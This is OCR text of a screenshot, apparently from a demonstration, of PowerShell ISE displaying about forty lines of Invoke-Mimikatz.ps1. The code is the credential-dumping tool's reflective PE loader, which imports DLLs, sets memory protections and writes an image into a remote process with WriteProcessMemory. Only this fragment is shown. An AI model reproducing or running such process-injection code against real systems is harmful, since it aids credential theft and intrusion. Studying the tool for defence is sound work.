 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Invoke-Mimikatz.ps1
2309 Write-Verbose "Import DLL's needed by the PE we are loading"
2310 if ($RemoteLoading -eq $true)
2311 {
2312 Import-DllImports -PEInfo $PEInfo -Win32Functions $Win32Functions -Win32Types $Win32Types -Win32Constants $Win32Constants -RemoteProcHandle $RemoteProcHandle
2313 }
2314 else
2315 {
2316 Import-DllImports -PEInfo $PEInfo -Win32Functions $Win32Functions -Win32Types $Win32Types -Win32Constants $Win32Constants
2317 }
2318
2319
2320 #Update the memory protection flags for all the memory just allocated
2321 if ($RemoteLoading -eq $false)
2322 {
2323 if ($NXCompatible -eq $true)
2324 {
2325 Write-Verbose "Update memory protection flags"
2326 Update-MemoryProtectionFlags -PEInfo $PEInfo -Win32Functions $Win32Functions -Win32Constants $Win32Constants -Win32Types $Win32Types
2327 }
2328 else
2329 {
2330 Write-Verbose "PE being reflectively loaded is not compatible with NX memory, keeping memory as read write execute"
2331 }
2332 }
2333 else
2334 {
2335 Write-Verbose "PE being loaded in to a remote process, not adjusting memory permissions"
2336 }
2337
2338
2339 #If remote loading, copy the DLL in to remote process memory
2340 if ($RemoteLoading -eq $true)
2341 {
2342 [UInt32]$NumBytesWritten = 0
2343 $Success = $Win32Functions.WriteProcessMemory.Invoke($RemoteProcHandle, $EffectivePEHandle, $PEHandle, [UIntPtr]($PEInfo.SizeOfImage), [Ref]$NumBytesWritten)
2344 if ($Success -eq $false)
2345 {
2346 Throw "Unable to write shellcode to remote process memory."
2347 }
2348 }
PS D:\Tools\Demonstration>
100%
GUNS N' ROSES
Type here to search
Cr
x64
2019
13:02
04-01-2025
10